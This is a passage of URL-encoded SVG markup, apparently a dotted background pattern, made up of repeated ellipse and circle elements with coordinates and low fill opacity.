cx='138.413' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='193.591' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='220.79' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='165.721' cy='248.096' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='275.407' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='302.607' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='330.02' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='357.216' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='384.525' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='411.838' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='2.544' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='383.966' cy='29.854' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='57.161' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='84.365' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='111.782' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='138.974' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='166.279' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='193.591' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='220.79' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='383.966' cy='248.096' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='275.407' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='302.607' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='330.02' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='357.216' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='384.525' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='411.838' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='439.032' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='165.721' cy='466.342' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='493.649' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='520.853' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='548.263' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='575.466' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='602.771' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='630.08' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='657.278' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='165.721' cy='684.588' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='711.895' rx='1.982' ry='1.872' 